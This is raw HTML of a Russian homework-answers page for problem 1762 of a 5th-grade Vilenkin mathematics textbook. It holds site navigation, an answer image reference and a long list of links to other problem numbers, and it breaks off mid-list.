<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-163074 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-163074" class="article-post post-163074 post type-post status-publish format-standard  category-matematika-5-klass-uchebnik-vilenkin"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 5 класс Рубрика archives." href="https://gdz.red/5-klass" class="taxonomy category" ><span property="name">5 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Рубрика archives." href="https://gdz.red/5-klass/5-matematika" class="taxonomy category" ><span property="name">Математика 5 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И. Рубрика archives." href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin" class="taxonomy category" ><span property="name">Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И.&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Номер 1762 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2</span>&#127891;<meta property="url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Номер 1762 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><div class="razdely_uchebn">Старая версия</div><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/5-matematika-uchebnik-2-vilenkin/985 (1762).jpg" ><noscript><img decoding="async" src="/img/5-matematika-uchebnik-2-vilenkin/985 (1762).jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><div class="zadanie"> На этой странице рассмотрим все ответы на Номер 1762 из учебника по математике 5 класс Виленкин<script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> </div></div><div class="razdel">Часть 1</div><div class="razdel">Выберите номер</div><div class="button_num"><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-31.html">31</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-32.html">32</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-33.html">33</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-34.html">34</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-35.html">35</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-36.html">36</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-37.html">37</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-38.html">38</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-39.html">39</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-40.html">40</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-41.html">41</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-42.html">42</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-43.html">43</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-44.html">44</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-45.html">45</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-46.html">46</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-47.html">47</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-48.html">48</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-49.html">49</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-50.html">50</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-51.html">51</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-52.html">52</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-53.html">53</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-54.html">54</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-55.html">55</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-56.html">56</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-57.html">57</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-58.html">58</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-59.html">59</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-60.html">60</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-61.html">61</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-62.html">62</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-63.html">63</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-64.html">64</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-65.html">65</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-66.html">66</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-67.html">67</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-68.html">68</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-69.html">69</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-70.html">70</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-71.html">71</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-72.html">72</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-73.html">73</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html">74</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-75.html">75</a><a 